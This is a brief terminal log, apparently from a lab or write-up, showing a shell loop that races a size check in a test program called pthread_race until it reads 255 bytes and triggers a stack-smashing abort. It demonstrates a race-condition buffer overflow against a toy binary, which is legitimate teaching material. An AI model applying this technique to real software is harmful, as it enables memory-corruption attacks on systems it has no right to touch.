 $ while true; do echo -ne "\x01\xff"; done|./pthread_race
Invalid size 255!
Invalid size 255!
Invalid size 255!
Invalid size 255!
Invalid size 255!
Valid size! Enter payload up to 1 bytes.
Read 1 bytes!
Invalid size 255!
Invalid size 255!
Valid size! Enter payload up to 1 bytes.
Read 255 bytes!
*** stack smashing detected ***: terminated
[1]    53217 broken pipe      while true; do; echo -ne "\x01\xff"; done |
       53218 IOT instruction  ./pthread_race